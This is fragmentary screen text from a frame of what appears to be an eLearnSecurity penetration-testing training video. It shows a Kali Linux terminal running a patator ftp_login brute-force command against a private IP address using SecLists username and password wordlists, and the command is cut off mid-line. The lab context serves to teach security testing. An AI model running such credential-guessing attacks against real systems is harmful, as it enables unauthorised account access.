 Applications Menu
Terminal - stduser@kalis...
stduser
Terminal - stduser@kalisana: /usr/share/seclists/Passwords
File Edit View Terminal Tabs Help
stduser@kalisana:/usr/share/seclists/Passwords$ patator ftp_login host=192.168.1.32 user=FILE0 password=FILE1 0=../Usernames/top_short
list.txt 1=top_shortlist.txt -x ignore:mesg="Log
eLearnSecurity
e Security